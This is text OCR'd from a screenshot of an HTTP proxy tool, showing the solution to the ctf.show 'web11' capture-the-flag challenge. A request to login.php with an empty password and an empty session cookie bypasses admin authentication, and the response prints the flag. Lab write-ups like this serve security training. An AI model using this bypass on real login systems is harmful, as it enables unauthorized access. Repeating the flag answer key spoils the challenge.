 发送 取消 < ▼ > ▼ 目标: http://30325381-7cbf-465a-8340-fde0ac7c2a5f.challenge.ctf.show:8080
请求
Raw 参数 头 Hex
GET /login.php?password= HTTP/1.1
Host: 30325381-7cbf-465a-8340-fde0ac7c2a5f.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://30325381-7cbf-465a-8340-fde0ac7c2a5f.challenge.ctf.show:8080/
Cookie:
UM_distinctid=178b15783d82c6-047ce5382e7dd58-4c3f237d-e1000-178b15783d935a;
PHPSESSID=
Upgrade-
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Content-Type: text/html; charset=UTF-8
Date: Tue, 15 Jun 2021 11:28:51 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: nginx/1.16.1
Set-Cookie: PHPSESSID=7404980419907e383adfa08933678ab2; path=/
X-Powered-By: PHP/7.3.11
Content-Length: 448
Connection: close
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0,
initial-scale=1.0" />
<title>ctf.show_web11</title>
<script src="style.css"></script>
</head>
<body>
<center>
<h2>ctf.show_web11</h2>
<hr>
<h3>管理员认证结果</h3>
ctfshow{36aaf275-4463-4de9-ba2c-25379835410d}
</body>
</html>
@51CTO博客